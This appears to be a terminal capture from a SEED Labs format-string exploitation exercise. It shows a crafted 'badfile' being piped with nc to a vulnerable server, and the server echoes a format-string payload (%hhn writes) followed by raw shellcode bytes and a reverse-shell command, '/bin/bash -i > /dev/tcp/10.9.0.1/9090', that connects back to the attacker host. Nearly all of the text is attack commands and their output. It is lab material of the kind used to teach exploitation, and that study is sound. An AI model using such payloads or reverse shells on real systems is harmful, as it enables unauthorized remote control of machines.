 seed@VM: ~/.../attack-code
[05/04/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
seed@VM: ~/.../Labsetup
server-10.9.0.6 | %128c%76$hhn%88c%77$hhn%39c%78$hhn%79$hhnaaaaaaa
)[1��C �C
�CG�[H�K
�KP�CT�KH1�1��6 | �KL�K
�����/bin/bash*-c*/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1
*AAAABBBBCCCCDDDD
UUThe target variable's value (after): 0x1122334455667788
server-10.9.0.6 | (^_^)(^_^) Returned properly (^_^)(^_^)